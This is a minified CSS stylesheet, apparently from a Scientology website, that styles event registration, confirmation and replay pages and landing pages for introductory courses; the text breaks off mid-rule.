.breadcrumb-nav:before{background:#2f2a23}.march13-theme .page-title--wrapper,.ias-theme .page-title--wrapper,.dark-theme .page-title--wrapper{margin-top:0}.march13-theme .light-logo,.ias-theme .light-logo,.dark-theme .light-logo{display:block}.march13-theme .dark-logo,.ias-theme .dark-logo,.dark-theme .dark-logo{display:none}.march13-theme .banner-wrapper,.ias-theme .banner-wrapper,.dark-theme .banner-wrapper{z-index:10000}.march13-theme .external,.ias-theme .external,.dark-theme .external{z-index:20000}.march13-theme .language-globe-white,.ias-theme .language-globe-white,.dark-theme .language-globe-white{display:inline}.march13-theme .language-globe-dark,.ias-theme .language-globe-dark,.dark-theme .language-globe-dark{display:none}.march13-theme .footer--header,.march13-theme .footer-blocks-hide,.march13-theme .related-footer-items,.march13-theme .footer-button-row,.ias-theme .footer--header,.ias-theme .footer-blocks-hide,.ias-theme .related-footer-items,.ias-theme .footer-button-row,.dark-theme .footer--header,.dark-theme .footer-blocks-hide,.dark-theme .related-footer-items,.dark-theme .footer-button-row{display:none!important}.march13-theme .footer-container,.ias-theme .footer-container,.dark-theme .footer-container{background-color:#000}.march13-theme .footer-container a,.ias-theme .footer-container a,.dark-theme .footer-container a{color:#ffe18b}.march13-theme .footer-container,.ias-theme .footer-container,.dark-theme .footer-container{margin-top:30px}.ias-theme{background:#01142f}.ias-theme .int-event-info__title__ias,.ias-theme .event-info-title{background:#01142f}.ias-theme .footer-container{background-color:#01142f}.event-info-lrh-quote{font-family:jost,sans-serif;font-size:32px;color:#fff;font-weight:700;text-align:center}.event-info-lrh-byline{font-family:jost,sans-serif;color:#ffe18b;font-size:30px;font-weight:700;text-align:center}.event-info-wrapper{color:#fff;position:relative;border:1px solid #ffe18b;padding:55px 19px 20px;margin-bottom:30px}@media(min-width:768px){.event-info-wrapper{padding:55px 36px}}.event-info-wrapper h3{color:#fff;font-weight:700;margin-top:20px;margin-bottom:10px}.event-info-title{-webkit-transform:translateX(-20%) translateY(-50%);-ms-transform:translateX(-20%) translateY(-50%);-moz-transform:translateX(-20%) translateY(-50%);-o-transform:translateX(-20%) translateY(-50%);transform:translateX(-20%) translateY(-50%);background-color:#01142f;font-weight:700;font-size:20px;color:#ffe18b;text-align:center;position:absolute;top:0%;left:25%;line-height:1.2;padding:0 20px;font-family:jost,sans-serif}@media(min-width:768px){.event-info-title{-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);left:50%}}@media(max-width:767px){.path-international-events-new-years .event-info-title,.path-international-events-new-years-confirm .event-info-title{font-size:19px}:lang(es) .path-international-events-new-years .event-info-title,:lang(el) .path-international-events-new-years .event-info-title,:lang(de) .path-international-events-new-years .event-info-title,:lang(nl) .path-international-events-new-years .event-info-title,:lang(es) .path-international-events-new-years-confirm .event-info-title,:lang(el) .path-international-events-new-years-confirm .event-info-title,:lang(de) .path-international-events-new-years-confirm .event-info-title,:lang(nl) .path-international-events-new-years-confirm .event-info-title{font-size:18px}:lang(ja) .path-international-events-new-years .event-info-title,:lang(hu) .path-international-events-new-years .event-info-title,:lang(ru) .path-international-events-new-years .event-info-title,:lang(ja) .path-international-events-new-years-confirm .event-info-title,:lang(hu) .path-international-events-new-years-confirm .event-info-title,:lang(ru) .path-international-events-new-years-confirm .event-info-title{font-size:15px}}.event-info-title__long{width:86%}@media(min-width:1200px){.event-info-title__long{width:84%}}.event-location-ias-wrapper{background-image:url(/FURL/imagecache/cropfit@w=600@cr=0,0,2088,1779@qa=85/data/www.scientology.org/files/emails/ias-2025/ias-event-2025-email-countdown-background_en.jpg?k=4sndTPbAql);background-size:cover;padding:26px 0 20px;border-top:4px solid #ffe18b;background-position:50%;margin-bottom:30px}.event-location-ias-wrapper .parsley-required,.event-location-ias-wrapper .parsley-type{color:#fff}@media(min-width:768px){.event-location-ias-wrapper{padding:26px 18px 20px;margin-bottom:80px}}.event-location-ny-wrapper{background-image:url(/FURL/imagecache/cropfit@w=600/data/www.scientology.org/files/emails/ny-2025/new-year-2026-event-landing-page-box-background_nl_NL.jpg?k=ct6RQKZKO_);background-size:cover;padding:26px 0 20px;border-top:4px solid #ffe18b;background-position:50%;margin-bottom:30px;position:relative}.event-location-ny-wrapper .parsley-required,.event-location-ny-wrapper .parsley-type{color:#fff}.event-location-ny-wrapper:after{position:absolute;content:"";width:100%;height:100%;background-color:#00000080;top:0;left:0}@media(min-width:768px){.event-location-ny-wrapper{padding:26px 18px 20px;margin-bottom:80px}}.event-location-march13-wrapper{background-image:url(/FURL/imagecache/cropfit@w=600@cr=1443,0,1557,1794@qa=85/data/www.scientology.org/files/international-events/march13-2025/l-ron-hubbard-birthday-event-2025-art-background_nl_NL.jpg?k=ClJmvkRWUy);padding:26px 0 20px;border-top:4px solid #ffe18b;background-position:50%;margin-bottom:30px;position:relative;border-left:1px solid #ffe18bcc;border-right:1px solid #ffe18bcc;border-bottom:1px solid #ffe18bcc;background-size:100% 300px}@media(min-width:768px){.event-location-march13-wrapper{background-size:cover}}.path-event-replays-chicago-confirm .event-location-march13-wrapper{background-image:url(/FURL/imagecache/cropfit@w=600/data/www.scientology.org/files/grand-opening-events/del-valle/confirm-panel-background-chicago_nl_NL.jpg?k=FWzvDLd3h_)}.path-event-replays-eastern-cape .event-location-march13-wrapper{background-image:url(/FURL/imagecache/cropfit@w=600/data/www.scientology.org/files/grand-opening-events/eastern-cape/confirm-panel-background-eastern-cape_nl_NL.jpg?k=ISs1on-IR8)}.path-event-replays-paris-confirm .event-location-march13-wrapper{background-image:url(/FURL/imagecache/cropfit@w=600/data/www.scientology.org/files/grand-opening-events/del-valle/confirm-panel-background-paris_nl_NL.jpg?k=DgRgrVI28a)}.path-event-replays-summer-of-source .event-location-march13-wrapper,.path-event-replays-alexandra-park .event-location-march13-wrapper,.path-event-replays-osborn-road .event-location-march13-wrapper,.path-event-replays-aberdeen-road .event-location-march13-wrapper{background-image:url(/FURL/imagecache/cropfit@w=600/data/www.scientology.org/files/grand-opening-events/summer-of-events/summer-of-source-replay-event-sign-up-box-background_nl_NL.jpg?k=zJpevcsgHz)}.path-international-events-may-9th-confirm .event-location-march13-wrapper,.path-international-events-may-9th .event-location-march13-wrapper,.path-org-events-may9-confirm .event-location-march13-wrapper{background-image:url(/FURL/imagecache/cropfit@w=600/data/www.scientology.org/files/emails/orgs/may-9th-confirm-page-panel_nl_NL.jpg?k=_oOsztSvH7)}.event-location-march13-wrapper .parsley-required,.event-location-march13-wrapper .parsley-type{color:#fff}.event-location-march13-wrapper:after{position:absolute;content:"";width:100%;height:100%;background-color:#00000080;top:0;left:0}@media(min-width:768px){.event-location-march13-wrapper{padding:26px 18px 20px;margin-bottom:80px}}.event-showings-body{color:#fff;font-size:17px}@media(min-width:768px){.event-showings-body{font-size:19px}}.event-showings-body li{margin-bottom:20px}.event-location-confirm{text-align:center;color:#fff;font-size:19px;position:relative;z-index:10;padding-bottom:10px}@media(min-width:768px){.event-location-confirm{padding-bottom:0;font-size:24px}}.event-top-title{font-size:26px;line-height:1.3;color:#ffe18b;text-align:center;position:relative;z-index:100;text-transform:none}@media(min-width:768px){.event-top-title{font-size:32px}}.event-top-title sup{text-transform:initial!important}:lang(pt) .event-top-title{font-size:29px;line-height:1.1em}:lang(fr) .event-top-title,:lang(hu) .event-top-title{line-height:1.1em}@media(max-width:767px){:lang(de) .path-org-events-may9 .event-top-title{font-size:24px}}.event-top-subtitle{color:#fff;text-align:center;margin-top:10px;margin-bottom:40px}@media(min-width:992px){.event-top-subtitle{font-size:30px;margin-bottom:80px}}.event-top-subtitle__smaller{font-size:14px}@media(min-width:768px){.event-top-subtitle__smaller{font-size:17px}}.event-top-subtitle.event-top-subtitle__campaign{font-weight:700;font-size:21px;margin-bottom:20px}@media(min-width:768px){.event-top-subtitle__index{margin-bottom:80px}}.ias-event-footer--img{max-width:140px;margin-left:auto;margin-right:auto;margin-top:100px;margin-bottom:24px}.ny-event-footer--img{max-width:50px;margin-left:auto;margin-right:auto;margin-top:100px;margin-bottom:24px}.dn-event-footer--img{max-width:180px;margin-left:auto;margin-right:auto;margin-top:50px;margin-bottom:0;display:block}.ias-event-footer--line{width:100%;height:1px;background-color:#ffe18b;margin-top:6px}.ias-event-footer-title{font-size:36px;color:#ffe18b;text-align:center;font-weight:700;font-family:jost,sans-serif;margin-top:30px;margin-bottom:50px}.event-header-gradient{background:-moz-linear-gradient(top,rgb(1,20,47) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgb(1,20,47) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgb(1,20,47) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#01142f",endColorstr="#00000000",GradientType=0 );position:absolute;left:0;right:0;height:3vh;z-index:1}@media(min-width:768px){.event-header-gradient{height:9vh}}.event-header-gradient__march13{background:-moz-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(top,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(to bottom,rgb(0,0,0) 0%,rgba(0,0,0,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#01142f",endColorstr="#00000000",GradientType=0 )}.event-header-image{margin-top:60px}@media(min-width:768px){.event-header-image{margin-top:52px}}.event-header-image__top{margin-top:50}@media(min-width:768px){.event-header-image__top{margin-top:0}}.event-header-gradient__top{top:0;height:30%}.event-header-gradient__top-dianetics{height:15%}.event-header-gradient__bottom{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);bottom:-2px}.event-header-gradient--full{top:0;bottom:0;height:100%;background-color:#000;opacity:.8}.form--submit__int-event{background:0 0;border:0;color:#fff;box-shadow:none;padding-top:0;position:relative;z-index:5}.form--submit__int-event label{color:#ffe18b;font-weight:400}.form--submit__int-event .recaptcha--disclaimer{color:#ffe18b}.form--submit__int-event a{color:#ffe18b;text-decoration:underline}.btn-form-column-submit__event{background-color:#ffe18b!important;color:#000}.btn-form-column-submit__event:hover{border:0;box-shadow:none;background-color:#ffd458!important;color:#000}.btn-form-column-submit__event:focus,.btn-form-column-submit__event:active{color:#000!important}.int-event-bullet-point{font-weight:700;color:#ffe18b;margin-bottom:16px}@media(min-width:768px){.int-event-bullet-point{font-size:22px}}.int-event-bullet-point::before{content:"▶";font-size:20px}.event-info-subtitle{font-size:24px;text-align:center;color:#fff;margin-top:10px;margin-bottom:10px}.event-info-subtitle__color{color:#ffe18b;font-weight:700}.org-selector-item-info{-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2}h1.event-title-confirmed{text-align:center;color:#ffe18b;margin-bottom:0;margin-top:80px;line-height:1.1em}@media(min-width:768px){h1.event-title-confirmed{margin-top:80px;font-size:32px;margin-top:230px}}.int-event-confirm-link-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;margin-top:30px}p.int-event-confirm-add-to-calendar{color:#ffe18b;margin-top:30px;margin-bottom:0}.int-event-confirm-add-to-calendar--items{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;margin-top:10px;margin-bottom:30px}.int-event-confirm-add-to-calendar--items .confirm-add-to-calendar--item:not(:first-child){margin-left:26px}.int-event-confirm-link-area{-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2;background-color:#fff;padding:17px 20px;border-top-left-radius:4px;border-bottom-left-radius:4px;font-size:14px}@media(min-width:768px){.int-event-confirm-link-area{font-size:16px}}@media(max-width:767px){.int-event-confirm-link-area{padding:17px 8px;max-width:67vw;overflow:hidden;text-overflow:ellipsis}}.int-event-confirm-copy-button{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;font-family:jost,sans-serif;font-weight:700;padding:10px 24px;font-size:16px;text-align:center;background-color:#ffe18b;border-top-right-radius:4px;border-bottom-right-radius:4px;cursor:pointer;max-width:31vw}@media(max-width:767px){.int-event-confirm-copy-button{padding:10px 5px;font-size:14px}}@media(min-width:768px){.int-event-confirm-copy-button{font-size:18px;padding:10px 42px}}.event-header-confirm{height:0;z-index:-1}.int-event-share-on{color:#ffe18b}.int-event-share-on{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;margin-top:30px}.int-event-share-icons{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}.int-event-share-icons .sidebar-share--social-icon-wrapper{margin-left:16px}.int-event-share-icons [data-sharer=facebook]{background-color:#fff}.int-event-info-play-button{position:absolute;bottom:10px;right:10px;width:40px}@media(min-width:768px){.int-event-info-play-button{width:80px}}.new-year-event-dots{height:40px;background-size:contain;background-position:50%}.loading-wrapper__landing-page .loader{margin-top:30vh;margin-bottom:30vh}.event-location--live-link{display:block;text-align:center;z-index:100;position:relative;margin-top:10px;font-weight:700;font-size:19px;color:#ffe18b!important;font-family:jost,sans-serif;text-decoration:none}.event-location--live-link:hover{color:#fff!important;text-decoration:none}.event-location--live-link:hover span{border-bottom:2px solid #fff}.event-location--live-link span{border-bottom:2px solid #ffe18b}@media(min-width:768px){.event-location--live-link{font-size:24px}}.replay-subtitle{color:#fff;text-align:center;font-size:24px;margin-bottom:10px;line-height:1.3}.replay-subtitle__bold{font-weight:700}.replay-subtitle__bottom-center{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;margin-top:30px}.replay-subtitle__bottom-first{padding-bottom:10px;border-bottom:1px solid #fff}.replay-subtitle__bottom-large{font-size:40px;font-weight:700}.confirm-other-events{text-align:center;margin-top:30px;color:#ffe18b;font-size:24px;margin-bottom:30px}@media(min-width:768px){.confirm-other-events{font-size:26px}:lang(ja) .confirm-other-events{font-size:24px}}.int-event-confirm-other-events{padding-top:30px;margin-bottom:80px;border-top:1px solid #fff;border-bottom:1px solid #fff}.int-event-confirm-other-event{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;margin-bottom:34px}.int-event-confirm-other-event-image{-webkit-flex:0 0 55px;-ms-flex:0 0 55px;-moz-flex:0 0 55px;-o-flex:0 0 55px;flex:0 0 55px;max-width:55px}@media(min-width:768px){.int-event-confirm-other-event-image{-webkit-flex:0 0 95px;-ms-flex:0 0 95px;-moz-flex:0 0 95px;-o-flex:0 0 95px;flex:0 0 95px;max-width:95px}}.int-event-confirm-other-event-text{-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2}.int-event-confirm-other-event-image-inner{border:1px solid #fff;overflow:hidden}.int-event-confirm-other-event-title{font-size:15px;color:#fff;margin-bottom:0;padding-left:12px;padding-right:12px;max-width:373px}@media(min-width:768px){.int-event-confirm-other-event-title{font-size:22px;padding-left:32px;padding-right:32px}}.int-event-confirm-other-event-link{border:0;box-shadow:none}.btn-form-column-submit__event-confirmed{background-color:#2ba1e0!important;color:#fff;pointer-events:none}.btn-form-column-submit__event{font-size:.9em}@media(min-width:768px){.btn-form-column-submit__event{font-size:1.3rem}}.int-event-org-phone{display:block;font-weight:700;font-size:32px;direction:ltr}.path-international-events .vjs-ended .vjs-control-bar{display:none}@media(max-width:768px){.event-location-march13-wrapper-container{position:relative}.event-location-march13-wrapper{position:fixed;left:0;right:0;height:300px;top:calc(100vh - 70px);z-index:1000;width:calc(100% - 40px);left:20px}.event-location-march13-wrapper.in-view{position:relative;transform:translateY(0);width:100%;left:0;top:0;height:auto}}.summer-of-events-event-date{color:#fff;margin-bottom:5px;font-size:16px}.summer-of-events-event-title{margin-top:10px;color:#ffe18b}@media(min-width:768px){.summer-of-events-event-title{margin-top:0}}.summer-of-events-event-subtitle{color:#fff;margin-bottom:10px;font-size:18px}.no-title-margin .page-title--wrapper{margin-top:0}.type-service-confirm-page .banner-wrapper-container{position:relative!important}.type-service-confirm-page .banner-wrapper{position:relative}@media(max-width:767px){.type-service-confirm-page .banner-wrapper{padding-bottom:0}}.type-service-confirm-page .footer-column,.type-service-confirm-page .footer--header,.type-service-confirm-page .hamburger{display:none!important}.org-confirm--desc{margin-top:1rem;font-weight:700;text-align:center}.org-confirm--contact{margin-top:1rem;text-align:center}.org-confirm--contact-data{text-align:center;color:#000;font-weight:700;margin:1rem 0 2rem}.org-confirm--contact-data .with-underline:before,.org-confirm--contact-data .org-address--phone-number-link{color:#000}.org-confirm--kudo{text-align:center;color:#50606f}.org-confirm--kudo-text{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:700;font-size:18px}.kudo-author{font-weight:400}.confirm-page--submit-btn{background:#369!important;border-color:#369!important}.confirm-page--form-title{font-size:19px;font-weight:700;line-height:30px;margin-top:16px;margin-bottom:10px}@media(min-width:768px){.confirm-page--form-title{font-size:25px}}.type-service-confirm-page input::-webkit-input-placeholder{color:#acacac}.type-service-confirm-page input::-moz-placeholder{color:#acacac}.type-service-confirm-page input:-ms-input-placeholder{color:#acacac}.type-service-confirm-page input:-moz-placeholder{color:#acacac}.org-confirm-thank-you{text-align:center;max-width:600px;margin:0 auto}.org-confirm-thank-you--mail-icon{color:#a7a9ac;font-size:100px}.org-confirm-thank-you--thank-you{font-weight:700}.org-confirm-thank-you--check-inbox{margin:1rem 0}.org-confirm-thank-you--look-forward{line-height:40px;margin:1rem 0}.org-confirm-thank-you--look-forward{color:#369;font-size:35px;font-family:jost,Arial,Verdana,sans-serif}@media(min-width:768px)and (max-width:991px){.type-service-confirm-page .banner-wrapper-container>.container>.row,.type-service-confirm-page .banner-wrapper-container.banner-wrapper-container__area-name>.container>.row{-webkit-justify-content:flex-start!important;-ms-justify-content:flex-start!important;-moz-justify-content:flex-start!important;-o-justify-content:flex-start!important;justify-content:flex-start!important}.type-service-confirm-page .banner-wrapper-container>.container>.row .org-site-name,.type-service-confirm-page .banner-wrapper-container.banner-wrapper-container__area-name>.container>.row .org-site-name{display:none}}.service-kudos--swiper .swiper-pagination{position:relative;margin-top:12px}.service-kudos--swiper .swiper-pagination-bullet{opacity:1;background:#c9c9c9;width:83px;border-radius:4px}.service-kudos--swiper .swiper-pagination-bullet-active{background:#50606f}@media(max-width:767px){.confirm-page--submit-btn{white-space:normal;font-size:18px}}:lang(es) .confirm-page--submit-btn{font-size:1.2em}.event-confirm-printout{max-width:800px;margin:0 auto}.confirmation-print-form{border:1px solid #707070;box-shadow:0 0 3px #707070}.confirmation-print-form__padded{padding:0 35px}.confirmation-print-form--header{padding:25px 20px 0}@media(min-width:768px){.confirmation-print-form--header{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;padding:25px 50px}}.confirmation-print-form--header-text{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;-moz-flex-direction:column;-o-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;font-size:23px;color:#972029;z-index:1}@media(min-width:768px){.confirmation-print-form--header-text{font-size:33px;margin-left:43px}}.confirm-add-to-calendar--wrapper{text-align:center;font-size:13px;margin:1rem auto;display:block}.confirmation-print-form--header-title{font-weight:700}.confirmation-print-form--header-text .confirmation-print-form--header-img{-webkit-flex:0 0 193px;-ms-flex:0 0 193px;-moz-flex:0 0 193px;-o-flex:0 0 193px;flex:0 0 193px;max-width:193px;z-index:1;margin:0 auto;display:block}.confirmation-print-form--header-img img{position:relative;max-width:100%;margin:0 auto;display:block}.confirmation-print-form--header{position:relative;overflow:hidden}.confirmation-print-form--header-bg{display:none;position:absolute;left:0;top:0;bottom:0;right:0;max-width:none;width:100%}@media(min-width:768px){.confirmation-print-form--header-bg{display:block}}.confirmation-print-form--header:after{content:" ";background:#ffffff4d;position:absolute;top:0;left:0;right:0;bottom:0}.confirmation-print-want-to-come{padding-left:30px;margin-top:55px;margin-bottom:55px;font-weight:700;font-size:28px}.confirmation-print-when-arrive{padding-left:63px;font-size:21px;font-weight:700;margin-top:40px}@media(min-width:768px){.confirmation-print-when-arrive{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.confirmation-print-form--group{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;-moz-flex-wrap:wrap;-o-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #707070;margin-top:35px}@media(min-width:768px){.confirmation-print-form--group{-webkit-flex-wrap:no-wrap;-ms-flex-wrap:no-wrap;-moz-flex-wrap:no-wrap;-o-flex-wrap:no-wrap;flex-wrap:no-wrap;width:45%}}.confirmation-print-form--group-label{font-size:13px;font-weight:700;line-height:1.4;margin-right:15px}.confirmation-print-form--group-value{font-size:16px;line-height:1.2;margin-bottom:4px}@media(min-width:768px){.confirmation-print-form--row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-justify-content:space-between;-ms-justify-content:space-between;-moz-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between}}.confirmation-print-form--message{margin-top:30px;margin-bottom:50px}.confirmation-print-form--message .confirmation-print-form--group-value{margin-top:5px}.confirmation-print-when-arrive-data{-webkit-flex:2;-ms-flex:2;-moz-flex:2;-o-flex:2;flex:2;font-weight:400;margin-left:2rem;margin-right:25px;padding-bottom:5px;border-bottom:1px solid #707070}.button--song-download{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;cursor:pointer;background:#369;color:#fff;width:100%;min-height:57px;font-size:28px;-webkit-font-smoothing:antialiased;border-radius:4px;border-color:#369}.button--song-download:focus{outline:none}.button--song-download:hover{background:#24476b;border-color:#24476b}.button--song-download[disabled]{background:#d2d2d2;border-color:#d2d2d2;opacity:.7}.form__flag-is-here{margin-left:auto;margin-right:auto;margin-bottom:1rem;width:100%;max-width:450px}.org-domain-fsso.path-world-tour-truth-is-our-destination .banner--logo{padding-left:13.5%}.org-domain-fsso.path-world-tour-truth-is-our-destination #header_and_content{margin-top:5em}.form__truth-is-our-destination{margin-left:auto;margin-right:auto;margin-bottom:1rem;width:100%;max-width:450px}.para__best-at-flag{font-size:20px}.para__set-your-course{font-size:20px}.para__set-your-course+img{width:40%;max-width:320px}.para__come-for-the-history-stay-for-breakthroughs{font-size:20px}.para__come-for-the-history-stay-for-breakthroughs+img{max-width:320px}.play-button-container{-webkit-transform:scale(0.5);-ms-transform:scale(0.5);-moz-transform:scale(0.5);-o-transform:scale(0.5);transform:scale(0.5);transform-origin:top left}.cp-controls a.cp-play,.cp-controls a.cp-play:hover{background:url(/images/play-triangle.svg);background-position:50%;background-size:cover}.cp-controls a.cp-pause,.cp-controls a.cp-pause:hover{background:url(/images/pause-button.svg);background-position:50%;background-size:cover}div.cp-circle-control{background:#000}.cp-circle-control{background:#dedede;border-radius:100px;z-index:-1}.ringtone-play-button-wrapper{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-justify-content:center;-ms-justify-content:center;-moz-justify-content:center;-o-justify-content:center;justify-content:center;position:absolute;top:0;bottom:0;right:0;left:0;pointer-events:all}.org-address--phone-number-link{direction:ltr;display:inline-block}p.org-confirm-form-title{color:#000}.beginning-services-index .header{background:url(/FURL/imagecache/cropfit@w=1080@cr=0,0,3000,1500@qa=85/data/www.scientology.org/files/beginning-services/beginning-services-page-header-darken_nl_NL.jpg?k=h5D8hp8t2Z)!important;background-size:cover!important;background-position:50%!important}.beginning-srv-landing--title{margin-top:23px}.beginning-srv-landing--title .title-smaller{font-size:20px;display:block}@media(min-width:768px){.beginning-services--top{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.beginning-services--pack-img{-webkit-flex:0 0 400px;-ms-flex:0 0 400px;-moz-flex:0 0 400px;-o-flex:0 0 400px;flex:0 0 400px;max-width:400px}:lang(it) .beginning-services--pack-img{margin-bottom:30px}.type-beginning-services article#content{position:relative;z-index:100}.beginning-srv-landing--subtitle{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-top:20px;margin-bottom:10px;font-size:24px;font-weight:700;font-family:jost,sans-serif;color:#2f2f2f}.beginning-srv-landing--subtitle .title-light{display:block;color:#999;font-weight:400;font-size:20px}.pe-course-divider{margin:15px 0 20px;width:100%}.beginning-srv-landing--pe-bullets ul{list-style-type:disc;padding-left:1.3rem}.beginning-srv-landing--pe-bullets li{margin-bottom:10px}.beginning-services--what-is-pe{font-weight:700;padding-left:1.3rem}.beginning-services--what-is-pe li{margin-bottom:10px}.beginning-services--enroll-text{text-decoration:underline;color:#000;margin-bottom:2rem;display:block;font-weight:700}.dianetics-seminar-landing .strong-highlight{color:#a3000f;font-weight:700}.dianetics-seminar-landing .lic-lrh-quote--text{color:#a3000f}.dianetics-seminar-landing .beginning-srv-landing-docker--course-image img{border:2px solid #a3000f}.dianetics-seminar-landing .btn-primary{background:#a9111f;margin:0 auto;display:block}.dianetics-seminar-landing .btn-primary:lang(fr){font-size:1.2rem}.dianetics-seminar-landing .btn-primary:not(:disabled):not(.disabled).active,.dianetics-seminar-landing .btn-primary:not(:disabled):not(.disabled):active,.dianetics-seminar-landing .btn-primary:hover{background:#840d18}.pe-course-landing .strong-highlight{color:#a4671f;font-weight:700}.pe-course-landing .lic-lrh-quote--text{color:#a4671f}.pe-course-landing .btn-primary{background:#a4671f;display:block}.pe-course-landing .btn-primary:not(:disabled):not(.disabled).active,.pe-course-landing .btn-primary:not(:disabled):not(.disabled):active,.pe-course-landing .btn-primary:hover{background:#a4671f}.lic-landing--title{font-weight:700;margin-top:20px}@media(min-width:768px){.lic-landing--title{margin-top:30px}}.lic-landing .page-title--wrapper{display:none}.lic-landing .strong-highlight,.stcc-landing .strong-highlight{color:#369;font-weight:700}.lic-landing .btn-primary,.stcc-landing .btn-primary{background:#369;margin:0 auto;display:block}.lic-landing .btn-primary:not(:disabled):not(.disabled).active,.lic-landing .btn-primary:not(:disabled):not(.disabled):active,.lic-landing .btn-primary:hover,.stcc-landing .btn-primary:not(:disabled):not(.disabled).active,.stcc-landing .btn-primary:not(:disabled):not(.disabled):active,.stcc-landing .btn-primary:hover{background:#369}.stcc-landing .beginning-srv-landing-docker--course-image img{border:2px solid #369}.stcc-landing .beggining-services--lic-quote{color:#369;border-color:#369}.beginning-src-landing--button{min-width:200px;height:50px;font-size:23px}.beginning-srv-landing--cta-title{font-size:20px;margin-top:20px;margin-bottom:20px;text-align:center}.beginning-srv-landing--lrh-quote{margin:20px 40px;text-align:center;font-weight:700}.beginning-srv-landing--lrh-quote-author{color:#898989;font-weight:700;text-align:right;margin-right:40px}.beginning-src--landing-dn-bg{background:url(/FURL/data/www.scientology.org/themes/www_scientology_org2/images/beginning-services/dn_triangle_bg.png?k=oAP8MDDy9j) -24px 22px no-repeat #0000;font-size:.9rem;background-color:#e4e4e466;padding:30px 20px 10px 30px}.dianetics-seminar-bullet{padding-top:25px}.beginning-dianetics-seminar--img{border-radius:4px;max-width:200px!important;margin-top:0!important}.beginning-dianetics-seminar--img:lang(fr){margin-bottom:20px}@media(max-width:767px){.beginning-dianetics-seminar--img{margin-left:auto;margin-right:auto;display:block;float:none}}@media(max-width:425px){.beginning-dianetics-seminar--img{float:none!important;margin:10px auto!important}}.beginning-srv-landing--dn-testimonial{-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;margin-bottom:40px}@media(min-width:768px){.beginning-srv-landing--dn-testimonial{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.beginning-srv-landing--dn-testimonial .medium-insert-images-right{-webkit-order:2;-ms-order:2;-moz-order:2;-o-order:2;order:2}@media(max-width:767px){.beginning-srv-landing--dn-testimonial .medium-insert-images-right{text-align:center;max-width:none;float:none}}.beginning-srv-landing--pe-testimonials{background:url(/FURL/imagecache/cropfit@w=300@bl=0x10@qa=100/data/www.scientology.org/files/beginning-services/problems-of-work/problems-of-work-header-image_nl_NL.jpg?k=hztwpEMtW_);background-size:cover;background-position:50%;color:#fff;padding:2rem 0}.beginning-srv-landing--stcc-testimonials{background:url(/FURL/imagecache/cropfit@w=500@bl=0x8@cr=154,0,1168,157@qa=100@fm=png@qa=85/data/www.scientology.org/files/beginning-services/success-through-communication/success-through-communication-course-banner-image_nl_NL.jpg?k=dAHOQIjdCN);background-size:100% 100%;background-position:50%;color:#fff;padding:2rem 0}.beginning-srv-landing--stcc-testimonials:before{content:" 